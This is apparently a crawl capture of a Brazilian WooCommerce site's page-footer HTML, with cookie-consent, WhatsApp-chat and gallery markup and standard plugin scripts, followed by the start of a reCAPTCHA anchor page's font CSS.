	<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#050505;border-color:#252525">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#FFFFFF"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#d0d0d0"> <p>Este site usa cookies para melhorar sua experiência, você pode aceitar e navegar tranquilamente mas você pode optar em sair se desejar.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">  <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="reject-button" style="color:#FFFFFF;background-color:transparent;border-color:#FFFFFF">Rejeitar</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar" data-cky-tag="accept-button" style="color:#000000;background-color:#FFFFFF;border-color:#FFFFFF">Aceitar</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#d0d0d0;background-color:#050505;border-color:#2A2A2A"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#d0d0d0">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://fabricabrasileiradeimagens.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#d0d0d0"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#d0d0d0">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#d0d0d0">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#d0d0d0">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#d0d0d0">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#d0d0d0">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="detail-reject-button" style="color:#FFFFFF;background-color:transparent;border-color:#FFFFFF"> Rejeitar </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar" data-cky-tag="detail-accept-button" style="color:#000000;background-color:#FFFFFF;border-color:#FFFFFF"> Aceitar </button> </div></div></div></div></script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5511940294788","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá! Estou no site e preciso de mais informações. Tubos https://fabricabrasileiradeimagens.com/produto/tubos","message_hash":"b2ebab1"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Abrir bate-papo</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Fechar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Olá, podemos ajudá-lo?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fabricabrasileiradeimagens.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/js/materialize.js?ver=6.6.4" id="toss_materialize-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/js/init.js?ver=6.6.4" id="toss_init-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-3d6495dceaebc28bcca3.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fabricabrasileiradeimagens.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.14" id="slick-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.14" id="imagezoom-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.14" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"1fe60e426a","product_id":"183","slider_animation":"false","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"3","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.14" id="wpgs-public-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
	<!-- Final Wordpress Footer -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK&co=aHR0cHM6Ly9mYWJyaWNhYnJhc2lsZWlyYWRlaW1hZ2Vucy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n2l0eudx3be8
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
